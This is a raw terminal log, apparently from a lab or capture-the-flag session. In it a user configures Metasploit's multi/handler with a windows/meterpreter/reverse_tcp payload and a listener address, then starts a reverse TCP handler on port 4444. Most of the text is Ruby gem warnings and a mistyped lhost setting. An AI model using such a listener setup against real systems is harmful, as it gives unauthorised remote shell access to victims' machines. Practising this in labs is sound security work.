 CVE-2017-17485 dirmap GitHacker hackthebox meiya php_mt_seed-main
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windo/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/encryption_algorithm/bl
owfish_cbc.rb:10: warning: already initialized constant HrrRbSsh::Transport::EncryptionAlgorithm::BlowfishCbc::NAME
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/encryption_algorithm/blowfish_cbc.rb:10: warning: previous definition
of NAME was here
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/encryption_algorithm/blowfish_cbc.rb:11: warning: already initialized
constant HrrRbSsh::Transport::EncryptionAlgorithm::BlowfishCbc::PREFERENCE
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/encryption_algorithm/blowfish_cbc.rb:11: warning: previous definition
of PREFERENCE was here
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/encryption_algorithm/blowfish_cbc.rb:12: warning: already initialized
constant HrrRbSsh::Transport::EncryptionAlgorithm::BlowfishCbc::CIPHER_NAME
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/encryption_algorithm/blowfish_cbc.rb:12: warning: previous definition
of CIPHER_NAME was here
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/encryption_algorithm/blowfish_cbc.rb:13: warning: already initialized
constant HrrRbSsh::Transport::EncryptionAlgorithm::BlowfishCbc::BLOCK_SIZE
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/encryption_algorithm/blowfish_cbc.rb:13: warning: previous definition
of BLOCK_SIZE was here
set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 172.16.80.136
lhost => 172.16.80.136
msf6 exploit(multi/handler) > set lhost 444
lhost => 444
msf6 exploit(multi/handler) > run
[-] Handler failed to bind to 0.0.1.188:4444:-  -
[*] Started reverse TCP handler on 0.0.0.0:4444